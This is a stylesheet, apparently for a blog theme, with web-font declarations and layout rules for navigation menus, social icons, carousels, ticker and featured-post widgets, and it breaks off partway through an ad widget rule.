@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#31942e
}
/* visited link */
.post-body a:visited {
}
/* selected link */
a:active {
color: blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f2f6f8 url() repeat fixed top left;
background-color:#f2f6f8;
font-family:sans-serif;
font-size:15px;
font-weight:400;
color:#0a0909;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
}
#outer-wrapper{
margin:0 auto;
background: #ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1180px
}
#content-wrapper{
margin:40px auto 30px;
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - (320px + 30px));
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:320px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.index-post .post-thumb {
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
object-position: top;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
border-radius: 10%;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
transform: scale(1.05);
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.item-post .post-body img{
max-width:100%;
opacity: 0;
transition: opacity .17s ease,transform .35s ease;
}
.item-post .post-body img.lazy-yard{
opacity: 1;
}
.post-title a{
display:block
}
#top-bar{
width:100%;
overflow:hidden;
margin:0;
background:#31942e;
}
#top-bar .container{
margin:0 auto;
}
.top-bar-nav{
position:relative;
float:left;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:34px;
display:block;
color:#ffffff;
font-size:12px;
font-weight:400;
line-height:34px;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li:first-child > a{
padding:0 5px 0 0
}
.top-bar-nav ul > li:hover > a{
color:#253137;
}
.top-bar-social{
position:relative;
float:right;
display:block
}
.top-bar-social .widget > .widget-title{
display:none
}
.top-bar-social ul > li{
float:left;
display:inline-block
}
.top-bar-social ul > li > a{
display:block;
color:#ffffff;
text-decoration:none;
font-size:14px;
text-align:center;
line-height:34px;
padding:0 5px;
margin:0 0 0 10px;
transition:color .17s
}
.top-bar-social ul > li.facebook > a {
margin: 0;
}
.top-bar-social ul > li:last-child > a{
padding:0 0 0 5px
}
.top-bar-social ul > li:hover > a{
color:#253137;
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e";
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0";
font-family: 'Font Awesome 5 Free';
font-weight: 400;
}
.social .external-link a:before{
content:"\f35d"
}
.social .tiktok a:before{
content:"\e07b"
}
.social .telegram a:before{
content:"\f2c6"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#253137
}
.social-color .telegram a{
background-color:#229ED9
}
.social-color .tiktok a{
background-color:#EE1D52
}
.social-text .telegram a:after{
content:"Telegram"
}
.social-text .tiktok a:after{
content:"Tiktok"
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color: #ffffff;
border-bottom: 1px solid #ececec;
z-index:1010;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding:9px 0
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#253137;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left;
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:static;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#313131;
font-size:14px;
font-weight:500;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#313131
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#ffffff;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid rgba(155,155,155,0.15);
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid rgba(155,155,155,0.15);
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#253137;
font-weight:500;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f078';
float:right;
font-family:'Font Awesome 5 Free';
font-size:12px;
font-weight:900;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f054';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#31942e
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .25s ease
}
.mega-menu-inner .mega-item{
float:left;
width:20%;
box-sizing:border-box;
padding:0 10px
}
.mega-menu-inner .mega-content{
position:relative;
width:100%;
overflow:hidden;
padding:0
}
.mega-content .post-image-wrap{
width:100%;
height:120px
}
.mega-content .post-image-link{
width:100%;
height:100%;
z-index:1;
display:block;
position:relative;
overflow:hidden;
padding:0
}
.mega-content .post-title{
position:relative;
font-size:13px;
font-weight:600;
line-height:1.5em;
margin:7px 0 5px;
padding:0
}
.mega-content .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.mega-content .post-title a:hover{
color:#31942e
}
.mega-content .post-meta{
font-size:11px
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mega-menu .no-posts{
line-height:60px;
color:#253137
}
.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#313131;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#313131
}
.show-search:before{
content:"\f002";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
.hide-search:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#313131;
margin:0;
padding:0 58px 0 10px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#313131;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#313131;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#313131
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#ffffff;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#253137;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#253137;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 30px
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:92px;
line-height:1;
margin:30px auto 0
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 0 0;
box-sizing: border-box;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#home-ad-top2 .widget-content {
margin:0 auto 30px
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:24px;
height:24px;
background-color:#31942e;
font-family:'Font Awesome 5 Free';
font-weight: 900;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:14px;
line-height:24px;
color:#ffffff;
text-align:center;
cursor:pointer;
border-radius: 50%;
border:0px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:'\f053'
}
.owl-next:before{
content:'\f054'
}
.owl-prev:hover,.owl-next:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
#break-wrapper-outer {
overflow:hidden;
}
#break-wrapper {
padding: 0;
box-sizing: border-box;
}
#break-wrapper{
margin:0 auto 0
}
#break-section .widget{
display:none
}
#break-section .show-ticker, #break-section .PopularPosts{
display:block;
margin:0
}
#break-section .hot-loader {
height: 100px;
}
#break-section .no-posts{
height:100px;
line-height:100px;
text-align:center;
padding:0;
box-sizing: border-box;
}
#break-section .widget > .widget-title{
display:none;
}
#break-section .widget > .widget-title > h3 {
display:none;
}
#break-section .widget-content{
position:relative;
font-size:13px;
display:block;
overflow:hidden;
min-height:100px;
padding:0;
box-sizing: border-box;
float: left;
width: 100%;
}
ul.ticker-widget{
width:100%!important;
box-sizing:border-box;
padding:0
}
.PopularPosts ul.ticker-widget {
opacity:0;
transition: opacity .17s ease,transform .35s ease;
}
.PopularPosts ul.ticker-widget.owl-carousel.owl-theme.owl-loaded {
opacity:1;
}
.ticker-widget .ticker-item{
position:relative;
float:left;
display:block;
padding: 0;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
box-sizing:border-box;
}
.ticker-widget .post-image-link, #break-section .PopularPosts .ticker-widget .post-image-link {
position: relative;
width: 100px;
height: 100px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 12px 0 0;
border-radius: 6px;
}
.ticker-widget .post-info, #break-section .PopularPosts .ticker-widget .post-info {
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 0;
}
.ticker-widget .post-title, #break-section .PopularPosts .ticker-widget .post-title{
font-size:16px;
font-weight:600;
line-height:1.3em;
margin: 0 0 8px;
padding:0;
float:left;
width:100%;
}
.ticker-widget .post-title a, #break-section .PopularPosts .ticker-widget .post-title a{
position:relative;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
color:#253137;
transition:color .25s
}
.ticker-widget .post-title a:hover, #break-section .PopularPosts .ticker-widget .post-title a:hover{
color:#31942e
}
.ticker-widget .post-tag {
position: static;
float: left;
margin: 0 0 7px;
line-height:18px;
}
.ticker-widget .post-meta, #break-section .PopularPosts .ticker-widget .post-meta {
float:left;
width:100%;
}
.ticker-widget .owl-nav{
position:absolute;
bottom: 8px;
right: 8px;
z-index: 5;
}
.ticker-widget .owl-nav .owl-prev{
}
.ticker-widget .owl-nav .owl-next{
margin:0 0 0 4px
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot, #hot-section .widget.PopularPosts{
display:block!important
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content{
position: relative;
overflow: hidden;
margin:0 0 30px
}
.hot-loader{
position:relative;
height:380px;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#31942e;
border-right-color:#31942e;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts, .PopularPosts ul.hot-posts{
position: relative;
overflow: hidden;
margin: 0;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item{
position:relative;
float:left;
width:30%;
height:450px;
overflow:hidden;
box-sizing:border-box;
padding:0
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0{
width:40%;
height:450px;
margin:0
}
.hot-item-inner, PopularPosts .hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner {
height: 450px;
}
.hot-posts .hot-item .post-image-wrap, .PopularPosts .hot-posts .hot-item .post-image-wrap {
position: relative;
display: block;
width:100%;
height:100%;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link{
width:100%;
height:100%;
position:relative;
overflow:hidden;
display:block;
border-radius:0;
}
.hot-posts .post-image-link .post-thumb, .PopularPosts .hot-posts .post-image-link .post-thumb {
}
.hot-posts .post-image-link:before, .PopularPosts .hot-posts .post-image-link:before {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
background: rgba(7, 7, 7, 0.4);
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.hot-posts .item-0 .post-info, .PopularPosts .hot-posts .item-0 .post-info {
padding: 20px;
}
.hot-posts .post-tag, .PopularPosts .hot-posts .post-tag{
background: #31942e;
color:#ffffff;position: static;
display: inline-block;
height: 22px;
line-height: 22px;
padding: 0 8px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
border: 0;
margin: 0 0 8px;
z-index: 5;
border-radius: 4px;
}
.post-tag{
position:absolute;
top:15px;
left:15px;
height:18px;
z-index:5;
background-color:#31942e;
color:#fff;
font-size:10px;
line-height:18px;
font-weight:700;
text-transform:uppercase;
padding:0 6px
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:18px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0 0 7px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:26px;
margin:0 0 7px;
line-height:1.5em;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#ffffff;
text-shadow: 0 1px 2px rgb(0 0 0 / 50%);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#31942e
}
.hot-posts .item-0 .post-title a, .PopularPosts .hot-posts .item-0 .post-title a{
display:block;
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta, .hot-posts .post-meta a, .PopularPosts .hot-posts .post-meta a{
font-size:11px;
color:#fef3f3
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet {
display:none;
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
